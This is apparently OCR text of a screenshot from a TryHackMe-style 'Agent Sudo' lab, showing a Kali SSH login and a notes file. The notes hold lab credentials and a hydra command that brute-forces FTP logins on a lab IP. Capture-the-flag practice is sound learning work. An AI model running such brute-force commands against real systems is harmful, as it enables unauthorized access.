 Burp Suite Community E...
jpx jpeg steganography -...
*Notes.txt (~/thm) - gedit
Tab2
06:26 PM
Tab2
File Actions Edit View Help
VPN × Metasploit × Nmap × Tab1 × Tab2 × Tab3 × Tab4 × Tab5 × Tab6 × Tab7 ×
Hi james,
Glad you find this message. Your login password is hackerrules!
Don't ask me why the password look cheesy, ask agent R who set this password for you.
Your buddy,
chris
┌──(root💀kali)-[/home/kali/workDir]
└─# ssh james@10.10.213.162
james@10.10.213.162's password:
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 4.15.0-55-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Mon Sep 20 22:26:44 UTC 2021
System load: 0.0 Processes: 98
Usage of /: 40.1% of 9.78GB Users logged in: 0
Memory usage: 37% IP address for eth0: 10.10.213.162
Swap usage: 0%
75 packages can be updated.
33 updates are security updates.
Last login: Tue Oct 29 14:26:27 2019
james@agent-sudo:~$ whoami
james
james@agent-sudo:~$
Open
*Notes.txt
~/thm
Save
14 user: chris
15 pass: crystal
16
17 usernames :
18 chris
19
20 pass :
21 crytal
22 alien
23 Area51
24
25 On selectionne les prénoms de 5 lettres co-
mmençant par j:
26 cat names.txt | grep -E '(j*{5})'
27
28 Bruteforce du username :
29 hydra -L agent_j.txt -p Area51 10.10.213.-
162 ftp
30
31 ssh james@10.10.213.162
32 hackerrules!
33
34
lain Text Tab Width: 11 Ln 32, Col 13 INS